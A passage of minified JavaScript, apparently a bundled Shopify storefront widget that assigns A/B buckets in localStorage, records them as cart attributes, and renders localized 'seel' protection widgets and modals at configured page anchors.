e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?In(Object(n),!0).forEach((function(e){En(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):In(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function En(t,e,n){return e=function(t){var e=function(t,e){if("object"!=xn(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xn(e)?e:String(e)}(e),e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Ln(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Ln=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new O(r||[]);return o(a,"_invoke",{value:D(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",g={};function v(){}function m(){}function M(){}var j={};l(j,a,(function(){return this}));var b=Object.getPrototypeOf,x=b&&b(b(A([])));x&&x!==n&&r.call(x,a)&&(j=x);var w=M.prototype=v.prototype=Object.create(j);function N(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function I(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==xn(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function D(e,n,r){var o=p;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=E(c,r);if(u){if(u===g)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?y:f,l.arg===g)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=y,r.method="throw",r.arg=l.arg)}}}function E(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,E(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function A(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(xn(e)+" is not iterable")}return m.prototype=M,o(w,"constructor",{value:M,configurable:!0}),o(M,"constructor",{value:m,configurable:!0}),m.displayName=l(M,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},N(I.prototype),l(I.prototype,c,(function(){return this})),e.AsyncIterator=I,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new I(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},N(w),l(w,u,"Generator"),l(w,a,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=A,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),z(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;z(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},e}function zn(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function On(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){zn(i,r,o,a,c,"next",t)}function c(t){zn(i,r,o,a,c,"throw",t)}a(void 0)}))}}var An=function(){var t=On(Ln().mark((function t(e){var n,r;return Ln().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.code,r=e.bucket,n&&r){t.next=3;break}return t.abrupt("return");case 3:fetch("//".concat(window.location.host,"/cart/update.js?seel=1"),{headers:{"content-type":"application/json"},method:"POST",body:JSON.stringify({attributes:{exp:"".concat(n.substr(0,2),"_").concat(r)}})});case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Tn=function(){var t=On(Ln().mark((function t(e){var n,r,o,i,c,u,l,s,d,p,f,h,y,g,v,m;return Ln().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.shop,r=e.code,o=null,ae.code===r&&(o=ae.bucket),!localStorage.getItem(It)){t.next=15;break}if(i=localStorage.getItem(It),c=JSON.parse(i),!(u=c[r])){t.next=15;break}if(!(Date.now()-u.timestamp>864e5)){t.next=13;break}delete c[r],localStorage.setItem(It,JSON.stringify(c)),t.next=15;break;case 13:return An({code:r,bucket:u.bucket}),t.abrupt("return",o?Dn(Dn({},u),{},{bucket:o}):u);case 15:return t.prev=15,t.next=18,a(63632)("./".concat(r,".json"));case 18:if(l=t.sent,s=l.default,!(d=s.scope.find((function(t){return t.domain===n})))){t.next=32;break}return p=d.buckets,d.shop,d.domain,f=d.profile,h=Nn(d,wn),y=Date.now(),g=y%p.length,v=localStorage.getItem(It),m=JSON.parse(v)||{},localStorage.setItem(It,JSON.stringify(Dn(Dn({},m),{},En({},r,Dn(Dn({bucket:p[g],profile:f},h),{},{timestamp:Date.now()}))))),An({code:r,bucket:p[g]}),t.abrupt("return",Dn({bucket:o||p[g],profile:f},h));case 32:return t.abrupt("return",{bucket:null});case 33:t.next=38;break;case 35:return t.prev=35,t.t0=t.catch(15),t.abrupt("return",{bucket:null});case 38:case"end":return t.stop()}}),t,null,[[15,35]])})));return function(e){return t.apply(this,arguments)}}(),Sn=function(){var t=On(Ln().mark((function t(e,n){var r,o,i,c,u,l,s;return Ln().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=n.bucket,i=n.profile,c=n.code,console.log("***",i,e),e&&c&&o&&"a"!==o&&-1!=(null==i||null===(r=i.productType)||void 0===r?void 0:r.indexOf(e))){t.next=4;break}return t.abrupt("return",null);case 4:if(t.prev=4,"raccoon"!==c&&"meerkat"!==c){t.next=14;break}return t.next=8,a(66089)("./cart-widget-".concat(o,"/"));case 8:return u=t.sent,l=u.cartWidgetTemplate,s=u.overrideConfig,t.abrupt("return",{cartWidgetTemplate:l,overrideConfig:s});case 14:return t.abrupt("return",null);case 15:t.next=21;break;case 17:return t.prev=17,t.t0=t.catch(4),console.log(t.t0.message),t.abrupt("return",null);case 21:case"end":return t.stop()}}),t,null,[[4,17]])})));return function(e,n){return t.apply(this,arguments)}}(),kn=a(93379),Cn=a.n(kn),Yn=a(7795),Qn=a.n(Yn),Un=a(90569),Pn=a.n(Un),_n=a(3565),Rn=a.n(_n),Gn=a(19216),qn=a.n(Gn),Vn=a(44589),Fn=a.n(Vn),Zn=a(21035),Bn={};Bn.styleTagTransform=Fn(),Bn.setAttributes=Rn(),Bn.insert=Pn().bind(null,"head"),Bn.domAPI=Qn(),Bn.insertStyleElement=qn();Cn()(Zn.Z,Bn);Zn.Z&&Zn.Z.locals&&Zn.Z.locals;var Wn=["bucket","profile"];function Xn(t){return Xn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xn(t)}function Hn(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Hn=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new O(r||[]);return o(a,"_invoke",{value:D(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",g={};function v(){}function m(){}function M(){}var j={};l(j,a,(function(){return this}));var b=Object.getPrototypeOf,x=b&&b(b(A([])));x&&x!==n&&r.call(x,a)&&(j=x);var w=M.prototype=v.prototype=Object.create(j);function N(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function I(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==Xn(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function D(e,n,r){var o=p;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=E(c,r);if(u){if(u===g)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?y:f,l.arg===g)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=y,r.method="throw",r.arg=l.arg)}}}function E(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,E(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function A(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(Xn(e)+" is not iterable")}return m.prototype=M,o(w,"constructor",{value:M,configurable:!0}),o(M,"constructor",{value:m,configurable:!0}),m.displayName=l(M,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},N(I.prototype),l(I.prototype,c,(function(){return this})),e.AsyncIterator=I,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new I(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},N(w),l(w,u,"Generator"),l(w,a,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=A,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),z(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;z(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},e}function Jn(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function Kn(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function $n(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){Kn(i,r,o,a,c,"next",t)}function c(t){Kn(i,r,o,a,c,"throw",t)}a(void 0)}))}}function tr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function er(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?tr(Object(n),!0).forEach((function(e){nr(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):tr(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function nr(t,e,n){return e=function(t){var e=function(t,e){if("object"!=Xn(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Xn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Xn(e)?e:String(e)}(e),e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var rr=function(t,e,n){var r=Ee(Le),o=r.configs,i=r.profiles,a=r.quotes,c=r.sessions,u=o.widgets.find((function(t){return t.type===e})),l=i.find((function(t){return t.type===e})),s=a.find((function(t){return t.type===e})),d=u.infoIcon,p=u.widgetIcon,f=u.listPriceRate,h=u.description,y=u.name,g=u.hyperLink;if(n){var v=u.description_fr,m=u.name_fr,M=u.description_de,j=u.name_de,b=u.hyperLink_fr,x=u.hyperLink_de;"fr"===n?(y=m,h=v,g=b):"de"===n&&(y=j,h=M,g=x)}var w={interpolate:/\{\{(.+?)\}\}/g};if(!s||!s.price)return null;var N=s.value,I=s.price,D=s.currencySymbol,E=(N*f).toFixed(2)>I?"".concat(D).concat((N*f).toFixed(2)):"",L={value:ce(N),price:ce(I)},z=Le.cart.currency;if(z&&"EUR"===z.toLocaleUpperCase()){var O=new Intl.NumberFormat("de-DE",{style:"currency",currency:z}).formatToParts(L.price).map((function(t){return t.value}));O.splice(-2),L.price=O.join("")}t&&(t.dataset.seelProductType=e);var A=t.querySelector(".seel_widget--title_line--name"),T=t.querySelector("[data-seel-widget-icon]"),S=t.querySelector("[data-seel-widget-info]"),k=t.querySelector("[data-seel-widget-desc]"),C=t.querySelector("[data-seel-widget-hyper-link]");A.innerHTML=vn()(y,w)(er(er(er(er({},l),s),L),{},{listPrice:f?E:""})),null==T||T.setAttribute("src",p),S.setAttribute("src",d),k.innerHTML=vn()(h,w)(er(er(er(er({},l),s),L),{},{listPrice:f?E:""})),g&&C&&(C.innerHTML=vn()(g,w)({}));var Y=pe(e),Q=c&&null!==(null==c?void 0:c[e])&&void 0!==(null==c?void 0:c[e])?null==c?void 0:c[e]:Y;return t.parentNode.querySelector("[data-seel-product-type='".concat(e,"'] [data-seel-widget-input]")).checked=null!==Q?Q:null==l?void 0:l.checked,t},or=function(){var t=$n(Hn().mark((function t(e,n){var r,o,i,a,c,u,l,s,d,p,f,h,y;return Hn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=new DOMParser,t.next=3,Tn({shop:Le.shop,code:"raccoon"});case 3:return o=t.sent,i=o.bucket,a=o.profile,c=Jn(o,Wn),t.next=9,Sn(e,er(er({bucket:i,profile:a},c),{},{code:"raccoon"}));case 9:if(u=t.sent,e!==jt.sp){t.next=14;break}return t.next=13,Sn(e,{bucket:"c",code:"raccoon"});case 13:u=t.sent;case 14:if(e!==jt.ra){t.next=18;break}return t.next=17,Sn(e,{bucket:"e",code:"raccoon"});case 17:u=t.sent;case 18:if("hi-hyperlite.myshopify.com"!==Le.shop){t.next=22;break}return t.next=21,Sn(e,{bucket:"f",code:"raccoon"});case 21:u=t.sent;case 22:if(!u){t.next=28;break}return s=(l=u).cartWidgetTemplate,d=l.overrideConfig,p=r.parseFromString(s,"text/html"),Le.configs.widgets=Le.configs.widgets.map((function(t){return(null==t?void 0:t.type)===e&&(null==t?void 0:t.type)===jt.ra?er(er({},t),d):t})),f=rr(p.body.firstChild,e,n),t.abrupt("return",f);case 28:return h=r.parseFromString(bn,"text/html"),y=rr(h.body.firstChild,e,n),t.abrupt("return",y);case 31:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),ir={};const ar=function(){var t=$n(Hn().mark((function t(e,n){var r,o,i,a,c,u,l,s,d,p,f,h,y;return Hn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=Ee(Le),o=r.configs,i=r.sessions,a=o.widgets.find((function(t){return t.type===e}))){t.next=4;break}return t.abrupt("return");case 4:return t.next=6,or(e,n);case 6:(c=t.sent)&&(c.dataset.seelProductType=e),null!=i&&i[e]?c.parentNode.querySelector("[data-seel-product-type='".concat(e,"'] [data-seel-widget-input]")).setAttribute("checked",!0):c.parentNode.querySelector("[data-seel-product-type='".concat(e,"'] [data-seel-widget-input]")).removeAttribute("checked"),u=a.anchor,l=a.position,s=a.checkoutAnchor,d=a.checkoutPosition,p=a.dynamicAnchor,f=a.dynamicPosition,he(Le.shop,u,0,s),u&&document.querySelector(u)&&c?document.querySelector(".seel_widget[data-seel-product-type='".concat(e,"']"))||(document.querySelector(u).insertAdjacentElement(l,c),c&&(c.dataset.seelProductType=e),en(e),qt(e)):s&&document.querySelector(s)&&c?document.querySelector(".seel_widget[data-seel-product-type='".concat(e,"']"))||(document.querySelector(s).insertAdjacentElement(d,c),c&&(c.dataset.seelProductType=e),en(e),qt(e)):p&&c&&(!document.querySelector(".seel_widget[data-seel-product-type='".concat(e,"']"))&&document.querySelector(p)&&(document.querySelector(p).insertAdjacentElement(f||"beforebegin",c),c&&(c.dataset.seelProductType=e),console.log("insert dynamicAnchor ".concat(e," widget and bind events")),en(e),qt(e),null==ir||null===(h=ir[e])||void 0===h||null===(y=h.disconnect)||void 0===y||y.call(h)),ir[e]=new MutationObserver((function(){var t,n;(he(Le.shop,u,0,s),!document.querySelector(".seel_widget[data-seel-product-type='".concat(e,"']"))&&document.querySelector(p)&&Le.types.some((function(t){return t===e})))&&(document.querySelector(p).insertAdjacentElement(f||"beforebegin",c),c&&(c.dataset.seelProductType=e),console.log("insert dynamicAnchor ".concat(e," widget and bind events")),en(e),qt(e),null==ir||null===(t=ir[e])||void 0===t||null===(n=t.disconnect)||void 0===n||n.call(t))})),ir[e].observe(document.body,{attributes:!0,childList:!0,subtree:!0}));case 12:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}();var cr=new URL(a(61980),a.b),ur=new URL(a(36700),a.b);const lr='<div class="seel_modal complex seel_modal_hidden"> <div class="seel_modal_trbg"></div> <div class="seel_modal_blbg"></div> <div class="seel_modal--header"> <img src="'+Mn()(cr)+'" class="seel_modal--header--logo"/> <img src="'+Mn()(ur)+'" class="seel_modal--header--close" data-seel-modal-close/> </div> <div class="seel_modal--section"></div> </div> ';var sr=new URL(a(61980),a.b),dr=new URL(a(36700),a.b);const pr='<div class="seel_modal simple seel_modal_hidden"> <div class="seel_modal_trbg"></div> <div class="seel_modal_blbg"></div> <div class="seel_modal--header"> <img src="'+Mn()(sr)+'" class="seel_modal--header--logo"/> <img src="'+Mn()(dr)+'" class="seel_modal--header--close" data-seel-modal-close/> </div> <div style="height:40px;width:100%"></div> </div> ';var fr=a(70263),hr={};hr.styleTagTransform=Fn(),hr.setAttributes=Rn(),hr.insert=Pn().bind(null,"head"),hr.domAPI=Qn(),hr.insertStyleElement=qn();Cn()(fr.Z,hr);fr.Z&&fr.Z.locals&&fr.Z.locals;function yr(t){return function(t){if(Array.isArray(t))return gr(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return gr(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gr(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function gr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function vr(t){return vr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},vr(t)}function mr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Mr(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?mr(Object(n),!0).forEach((function(e){jr(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):mr(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function jr(t,e,n){return e=function(t){var e=function(t,e){if("object"!=vr(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=vr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==vr(e)?e:String(e)}(e),e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var br={interpolate:/\{\{(.+?)\}\}/g},xr=function(t,e){var n,r;t.dataset.seelProductType=e;var o=Ee(Le),i=o.profiles,a=o.configs,c=o.quotes,u=i.find((function(t){return t.type===e})),l=c.find((function(t){return t.type===e})),s=window.location.host,d=null===(n=a.modals)||void 0===n?void 0:n.find((function(t){return t.type===e&&"complex"==t.modalType}));if(d){var p=d.section,f=d.linkInText,h=d.paragraph,y=d.marketing,g=d.links,v=p.map((function(t){if("string"==typeof t.contentText)return'<div class="seel_modal--section--item">\n        <div class="seel_modal--section--item--header">'.concat(vn()(t.header,br)(Mr(Mr(Mr({},u),l),{},{shopDomain:s},f)),'</div>\n        <div class="seel_modal--section--item--content">\n          <img class="seel_modal--section--item--content_icon" src=').concat(t.contentIcon,' />\n          <div class="seel_modal--section--item--content_text">').concat(vn()(t.contentText,br)(Mr(Mr(Mr({},u),l),{},{shopDomain:s},f)),"</div>\n     